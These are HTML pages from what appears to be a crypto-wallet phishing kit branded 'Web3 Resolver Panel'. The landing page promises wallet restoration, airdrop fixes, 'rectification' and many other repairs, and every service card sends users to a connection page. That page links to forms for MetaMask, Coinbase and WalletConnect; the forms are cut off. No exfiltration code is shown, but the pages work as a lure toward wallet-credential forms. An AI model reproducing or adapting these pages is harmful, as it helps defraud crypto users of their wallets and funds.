            var js = "window['__CF$cv$params']={r:'8420a17d3d0f6b4c',t:'MTcwNDY3Njk2MC44OTIwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";
            var _0xh = document.createElement('iframe');
            _0xh.height = 1;
            _0xh.width = 1;
            _0xh.style.position = 'absolute';
            _0xh.style.top = 0;
            _0xh.style.left = 0;
            _0xh.style.border = 'none';
            _0xh.style.visibility = 'hidden';
            document.body.appendChild(_0xh);

            function handler() {
                var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;
                if (_0xi) {
                    var _0xj = _0xi.createElement('script');
                    _0xj.innerHTML = js;
                    _0xi.getElementsByTagName('head')[0].appendChild(_0xj);
                }
            }
            if (document.readyState !== 'loading') {
                handler();
            } else if (window.addEventListener) {
                document.addEventListener('DOMContentLoaded', handler);
            } else {
                var prev = document.onreadystatechange || function () { };
                document.onreadystatechange = function (e) {
                    prev(e);
                    if (document.readyState !== 'loading') {
                        document.onreadystatechange = prev;
                        handler();
                    }
                };
            }
        })();
    </script> -->
    <script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "siqddf2c7e8b26e0f38be84ab515a4c37b03917f2dce6ddd55629275d545543d685", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script> 
</body>

</html>
</file>





<file: link/en/index.html>
﻿<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Quick solution for DAPPs</title>
    <meta name="description" content="Quick solutions for DAPPs.">


    <!-- Favicon icon -->
    <link rel="icon" type="image/png" sizes="16x16" href="images/favicon.png">
    <link rel="stylesheet" href="css/style.css">
</head>

<body class="@@dashboard">

    <div id="preloader"><i>.</i><i>.</i><i>.</i></div>

    <div id="main-wrapper" class="front">

        <div class="header landing">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12">
                        <div class="navigation">
                            <nav class="navbar navbar-expand-lg navbar-light">
                                <div class="brand-logo">
                                    <a href="index-1.html">
                                        <img src="images/logo.png" alt="" class="logo-primary">
                                        <img src="images/logow.png" alt="" class="logo-white">
                                    </a>
                                </div>
                                <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                    aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <ul class="navbar-nav me-auto">
                                        <li class="nav-item dropdown"><a class="nav-link" href="index.html">Home</a>
                                        </li>
                                        <li class="nav-item"><a class="nav-link" href="explore.html">Explore</a></li>
                                        <!-- <li class="nav-item"><a class="nav-link"
                                                href="mailto:admin@web3resolverpanel.net">Send an Email</a></li> -->
                                        <!-- <li class="nav-item"><a class="nav-link" href="collection.html">Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="profile.html">Profile</a></li>
                                <li class="nav-item"><a class="nav-link" href="upload.html">Upload</a></li>
                                <li class="nav-item"><a class="nav-link" href="dashboard.html">Dashboard</a></li> -->
                                    </ul>
                                </div>
                                <div class="signin-btn d-flex align-items-center">
                                    <div class="dark-light-toggle theme-switch" onclick="themeToggle()">
                                        <span class="dark"><i class="ri-moon-line"></i></span>
                                        <span class="light"><i class="ri-sun-line"></i></span>
                                    </div>

                                    <a class="btn btn-primary" href="explore.html">Connect</a>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>


        <div class="intro1 section-padding">
            <div class="container">
                <div class="row justify-content-between align-items-center">
                    <div class="col-xl-5 col-lg-6 col-12">
                        <div class="intro-content  my-5">
                            <h1 class="mb-3">Your Trusted Blockchain <span> and Crypto Rectification Solution!</span>
                            </h1>
                            <p>Your go-to online tool to seamlessly and efficiently fix any blockchain-related issues
                                you might encounter. </p>
                            <div class="intro-btn mt-5">
                                <a class="btn btn-primary" href="explore.html">Connect<i class="bi bi-arrow-right"></i>
                                </a>
                                <!--<a class="btn btn-outline-primary" href="upload.html">Create</a>-->
                            </div>
                            <!-- <a class="more c-pointer d-inline-flex popup-youtube" href="https://www.youtube.com/watch?v=7e90gBu4pas">
                            <span><i class="bi bi-play-fill"></i></span>
                            Learn more about Neftify</a> -->
                        </div>
                    </div>
                    <div class="col-xl-5 col-lg-6 col-12">
                        <div class="intro-slider">
                            <div class="slider-item"><img src="images/blockchain.jpg" alt="" class="img-fluid">
                                <!-- <div class="slider-item-avatar"><a href="profile.html"><img src="images/avatar/1.jpg" alt=""></a>
                                <div>
                                    <h5>The Sandbox</h5>
                                    <p>Sound Box</p> -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>

    <!-- <div class="notable-drops section-padding bg-light triangle-top-light triangle-bottom-light">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="section-title text-center d-flex justify-content-between mb-3">
                        <h2>Notable Drops</h2>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card"><img class="img-fluid card-img-top" src="images/items/1.jpg" alt="">
                        <div class="card-body">
                            <div class="notable-drops-content-img"></div>
                            <h4 class="card-title">Chito x Givenchy</h4>
                            <p>Make your offers before 12pm EST Nov 29th</p><a href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card"><img class="img-fluid card-img-top" src="images/items/2.jpg" alt="">
                        <div class="card-body">
                            <div class="notable-drops-content-img"></div>
                            <h4 class="card-title">The Space Cowboys</h4>
                            <p>50 1/1's from Roger Allan Cleaves around the world</p><a href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card"><img class="img-fluid card-img-top" src="images/items/3.jpg" alt="">
                        <div class="card-body">
                            <div class="notable-drops-content-img"></div>
                            <h4 class="card-title">Extra Dimensional </h4>
                            <p>A collection of 100 1/1 Extra Dimensional Beings</p><a href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card"><img class="img-fluid card-img-top" src="images/items/4.jpg" alt="">
                        <div class="card-body">
                            <div class="notable-drops-content-img"></div>
                            <h4 class="card-title">Extra Dimensional</h4>
                            <p>A collection of 100 1/1 Extra Dimensional Beings</p><a href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div> -->


    <!-- <div class="trending-category section-padding bg-light triangle-top-light triangle-bottom-light">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="section-title text-center d-flex justify-content-between mb-3">
                        <h2>Trending Items</h2>
                    </div>
                </div>
            </div>
            <div class="row align-items-center">
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card items">
                        <div class="card-body">
                            <div class="items-img position-relative">
                                <img src="images/items/5.jpg" class="img-fluid rounded mb-3" alt="">
                                <a href="profile.html"><img src="images/avatar/1.jpg" class="creator" width="50" alt=""></a>
                            </div>
                            <a href="item.html">
                                <h4 class="card-title">Liguid Wave</h4>
                            </a>
                            <p></p>
                            <div class="d-flex justify-content-between">
                                <div class="text-start">
                                    <p class="mb-2">Auction</p>
                                    <h5 class="text-muted">3h 1m 50s</h5>
                                </div>
                                <div class="text-end">
                                    <p class="mb-2">Bid :<strong class="text-primary">0.55 ETH</strong></p>
                                    <h5 class="text-muted">0.55 ETH</h5>
                                </div>
                            </div>
                            <div class="d-flex justify-content-center mt-3"><a class="btn btn-primary" href="item.html">Place a Bid</a></div>
                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card items">
                        <div class="card-body">
                            <div class="items-img position-relative">
                                <img src="images/items/6.jpg" class="img-fluid rounded mb-3" alt="">
                                <a href="profile.html"><img src="images/avatar/2.jpg" class="creator" width="50" alt=""></a>
                            </div>
                            <a href="item.html">
                                <h4 class="card-title">Liguid Wave</h4>
                            </a>
                            <p></p>
                            <div class="d-flex justify-content-between">
                                <div class="text-start">
                                    <p class="mb-2">Auction</p>
                                    <h5 class="text-muted">3h 1m 50s</h5>
                                </div>
                                <div class="text-end">
                                    <p class="mb-2">Bid :<strong class="text-primary">0.55 ETH</strong></p>
                                    <h5 class="text-muted">0.55 ETH</h5>
                                </div>
                            </div>
                            <div class="d-flex justify-content-center mt-3"><a class="btn btn-primary" href="item.html">Place a Bid</a></div>
                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card items">
                        <div class="card-body">
                            <div class="items-img position-relative">
                                <img src="images/items/7.jpg" class="img-fluid rounded mb-3" alt="">
                                <a href="profile.html"><img src="images/avatar/3.jpg" class="creator" width="50" alt=""></a>
                            </div>
                            <a href="item.html">
                                <h4 class="card-title">Liguid Wave</h4>
                            </a>
                            <p></p>
                            <div class="d-flex justify-content-between">
                                <div class="text-start">
                                    <p class="mb-2">Auction</p>
                                    <h5 class="text-muted">3h 1m 50s</h5>
                                </div>
                                <div class="text-end">
                                    <p class="mb-2">Bid :<strong class="text-primary">0.55 ETH</strong></p>
                                    <h5 class="text-muted">0.55 ETH</h5>
                                </div>
                            </div>
                            <div class="d-flex justify-content-center mt-3"><a class="btn btn-primary" href="item.html">Place a Bid</a></div>
                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6">
                    <div class="card items">
                        <div class="card-body">
                            <div class="items-img position-relative">
                                <img src="images/items/8.jpg" class="img-fluid rounded mb-3" alt="">
                                <a href="profile.html"><img src="images/avatar/4.jpg" class="creator" width="50" alt=""></a>
                            </div>
                            <a href="item.html">
                                <h4 class="card-title">Liguid Wave</h4>
                            </a>
                            <p></p>
                            <div class="d-flex justify-content-between">
                                <div class="text-start">
                                    <p class="mb-2">Auction</p>
                                    <h5 class="text-muted">3h 1m 50s</h5>
                                </div>
                                <div class="text-end">
                                    <p class="mb-2">Bid :<strong class="text-primary">0.55 ETH</strong></p>
                                    <h5 class="text-muted">0.55 ETH</h5>
                                </div>
                            </div>
                            <div class="d-flex justify-content-center mt-3"><a class="btn btn-primary" href="item.html">Place a Bid</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div> -->


    <div class="create-sell section-padding">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-xl-8">
                    <div class="section-title text-center">
                        <h2>Our Services</h2>
                        <p>Blockchain Rectification issues that we could help resolve</p>
                    </div>
                </div>
            </div>
            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>Blockchain Recovery </h4>
                            <p>Accidentally sent funds to the wrong address? Our platform facilitates blockchain
                                recovery, helping you retrieve your lost or stuck transactions securely.</p><a
                                href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>Crypto Wallet Restoration</h4>
                            <p>Lost access to your cryptocurrency wallet? We specialize in wallet restoration, allowing
                                you to regain control of your digital assets.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Smart Contract Audits and Debugging</h4>
                            <p>Ensure the integrity of your smart contracts. Our experts conduct comprehensive audits
                                and debugging to rectify vulnerabilities and improve security.</p><a
                                href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Token Deployment and Correction</h4>
                            <p>Launching a token or facing issues with an existing one? We assist with token deployment
                                and rectify any issues to ensure smooth functionality.</p><a
                                href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>DeFi Protocol Optimization </h4>
                            <p>Enhance the performance of your DeFi platform. Our experts analyze and optimize your DeFi
                                protocols for efficiency, security, and seamless user experiences</p><a
                                href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>Airdrop Fixes</h4>
                            <p>Resolve issues related to airdrops, ensuring accurate distribution and reception of
                                tokens during airdrop events.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Token Bridge Solutions</h4>
                            <p>Develop and maintain token bridges, enabling seamless transfers and interoperability
                                between different blockchain networks.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>NFT (Non-Fungible Token) Solutions</h4>
                            <p>Assist in the creation, management, and troubleshooting of NFTs, ensuring a smooth
                                experience in the NFT marketplace.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>DISCOUNT BUY AND SELL </h4>
                            <p>Buy and sell tokens and coin on discount.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>APR ACTIVATION</h4>
                            <p>Click here for APR activation.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Staking</h4>
                            <p>Click here to stake tokens.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>CONNECT TO DAPPS</h4>
                            <p>Click here to connect to DAPPS.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>MIGRATION </h4>
                            <p>Click here for wallet transfer.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>TRANSACTION DELAY</h4>
                            <p>Click here for transaction delay issues.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>UNABLE TO BUY COIN/TOKEN</h4>
                            <p>Click here to fix inability to buy coins.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>TOKEN BRIDGE</h4>
                            <p>Click here for toekn bridge.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>Swap Functionality Enhancement </h4>
                            <p>Optimize swap functionality within decentralized exchanges (DEXs) for improved speed,
                                accuracy, and user satisfaction.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>Buy and Sell Liquidity Issues Resolution</h4>
                            <p>Address liquidity challenges affecting buy and sell actions, ensuring a balanced and
                                smooth liquidity provision within trading platforms.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Deposit and Withdrawal Management</h4>
                            <p>Optimize deposit and withdrawal processes to enhance user experience and streamline fund
                                transfers securely.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Slippage Mitigation</h4>
                            <p>Implement strategies to minimize slippage, providing users with more predictable and
                                cost-effective trades.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>General Issues </h4>
                            <p>Click here for general related issues.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>Rectification</h4>
                            <p>Click here to rectify issues.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Buy and Sell</h4>
                            <p>Click here for to buy and sell tokens.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>High Gas Fees</h4>
                            <p>Click here for gas fee related issues.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>Claim Reward </h4>
                            <p>Click here for reward related issues.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>Validation</h4>
                            <p>click here for Validation related issues.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Slippage Error</h4>
                            <p>Click here for slippage related error during trade.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Transaction Error</h4>
                            <p>Click here for transaction related issues.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-shield-check"></i></div>
                        <div>
                            <h4>Locked Account</h4>
                            <p>Click here for issues related to account lock.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-x-diamond"></i></div>
                        <div>
                            <h4>Trading Wallet Issues</h4>
                            <p>Click here if you have problem with your trading
                                wallet.</p><a href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Unable To Buy Coins/Tokens</h4>
                            <p>To trade crypto your account must be marked as a
                                trusted payment source.</p><a href="explore.html">Explore<i
                                    class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="create-sell-content">
                        <div class="create-sell-content-icon"><i class="bi bi-circle-half"></i></div>
                        <div>
                            <h4>Other Issues Not Listed</h4>
                            <p>If you can't find the issue you are experiencing click
                                here.</p><a href="explore.html">Explore<i class="bi bi-arrow-right-short"></i></a>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>



    <div class="intro-video section-padding bg-light triangle-top-light triangle-bottom-light">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-xl-8">
                    <div class="section-title text-center">
                        <h2>Get Started Now</h2>
                        <p>Discover the difference that Web 3 Resolver Panel can make in resolving a diverse range of
                            blockchain, cryptocurrency, and DeFi issues. Get started today!</p>
                    </div>
                </div>
            </div>
            <div class="row justify-content-center">
                <div class="col-xl-8">
                    <div class="intro-video-play">
                        <div class="play-btn"><a class="popup-youtube"
                                href="https://www.youtube.com/watch?v=qOVAbKKSH10">
                                <i class="bi bi-play-fill"></i></a></div>
                    </div>
                    <div class="intro-video-content text-center mt-5"><a href="explore.html"
                            class="btn btn-primary px-4">Connect to get started</a></div>
                </div>
            </div>
        </div>
    </div>

    <div class="bottom section-padding triangle-top-dark triangle-bottom-dark">
        <div class="container">
            <div class="row">
                <div class="col-xl-4 col-lg-4 col-md-7 col-sm-8">
                    <div class="bottom-logo"><img class="pb-3" src="images/logoh.png" alt="">
                        <p>Our commitment is to address a wide array of blockchain and crypto challenges
                            comprehensively. We strive to provide effective solutions that empower you to navigate the
                            rapidly evolving blockchain landscape with confidence. Trust us to optimize your operations
                            and create a successful and efficient blockchain ecosystem.</p>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-5 col-sm-4 col-6">
                    <div class="bottom-widget">
                        <h4 class="widget-title">Quick Links</h4>
                        <ul>
                            <li><a href="explore.html">Explore</a></li>
                            <li><a href="explore.html">Connect</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="copyright">
                        <p>© Copyright <script>document.write(new Date().getFullYear())</script> <a href="#">Web3 Resolver Panel</a> <!-- -->All Rights Reserved</p>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="footer-social">
                        <ul>
                            <li><a href="#"><i class="bi bi-facebook"></i></a></li>
                            <li><a href="#"><i class="bi bi-twitter"></i></a></li>
                            <li><a href="#"><i class="bi bi-linkedin"></i></a></li>
                            <li><a href="#"><i class="bi bi-youtube"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </div>

    <script src="vendor/jquery/jquery.min.js"></script>
    <script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>


    <script src="vendor/magnific-popup/magnific-popup.js"></script>
    <script src="js/plugins/magnific-popup-init.js"></script>


    <script src="js/scripts.js"></script>
    <!--<script src="//code.tidio.co/vral5hz9opjq6xfhsii99szr2psczc93.js" async></script>-->

    <div class="gtranslate_wrapper"></div>
    <script>window.gtranslateSettings = { "default_language": "en", "detect_browser_language": true, "wrapper_selector": ".gtranslate_wrapper", "flag_style": "3d", "alt_flags": { "en": "usa" } }</script>
    <script src="https://cdn.gtranslate.net/widgets/latest/float.js" defer></script>
</body>

</html>
</file>










<file: en/explore.html>
<!DOCTYPE html>
<html lang="en">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Quick solutions for DAPPs.</title>
<meta name="description" content="Quick solutions for DAPPs.">


<!-- Favicon icon -->
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon.png">
<link rel="stylesheet" href="css/style.css">
</head>

<body class="@@dashboard">

    <!-- <div id="preloader"><i>.</i><i>.</i><i>.</i></div> -->

    <div id="preloader"><i>.</i><i>.</i><i>.</i></div>

    <div id="main-wrapper" class="front">

        <div class="header landing">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12">
                        <div class="navigation">
                            <nav class="navbar navbar-expand-lg navbar-light">
                                <div class="brand-logo">
                                    <a href="index.html">
                                        <img src="images/logo.png" alt="" class="logo-primary">
                                        <img src="images/logow.png" alt="" class="logo-white">
                                    </a>
                                </div>
                                <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                    aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <ul class="navbar-nav me-auto">
                                        <li class="nav-item dropdown"><a class="nav-link" href="index.html">Home</a>
                                        </li>
                                        <li class="nav-item"><a class="nav-link" href="explore.html">Explore</a></li>
                                     
                                        <!-- <li class="nav-item"><a class="nav-link" href="collection.html">Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="profile.html">Profile</a></li>
                                <li class="nav-item"><a class="nav-link" href="upload.html">Upload</a></li>
                                <li class="nav-item"><a class="nav-link" href="dashboard.html">Dashboard</a></li> -->
                                    </ul>
                                </div>
                                <div class="signin-btn d-flex align-items-center">
                                    <div class="dark-light-toggle theme-switch" onclick="themeToggle()">
                                        <span class="dark"><i class="ri-moon-line"></i></span>
                                        <span class="light"><i class="ri-sun-line"></i></span>
                                    </div>

                                    <a class="btn btn-primary" href="explore.html">Connect</a>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="authincation section-padding">
            <div class="container h-100">
                <div class="row justify-content-center h-100 align-items-center">
                    <div class="col-xl-5 col-md-6">
                        <div class="mini-logo text-center my-0">
                            <!-- <a href="index-2.html"><img src="images/logo.png"
                                alt=""></a> -->
                            <h4 class="card-title mt-">Connection page.</h4>
                            <p class="px-5 mt-1">Connect with one of our available providers or create a new one.
                            </p>
                        </div>
                        <div class="auth-form">
                            <div class="row">
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=MM">
                                        <div class="card-body"><img src="images/wallet/1.webp" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Meta</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Coinbase">
                                        <div class="card-body"><img src="images/wallet/coinbase.png" alt="" width="50"
                                                class="mb-3">
                                            <h5 class="mb-0">Coinbase</h5>
                                        </div>
                                    </a>
                                </div>
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=wallet-connect">
                                        <div class="card-body"><img src="images/wallet/3.webp" alt="" width="50"
                                                class="mb-3">
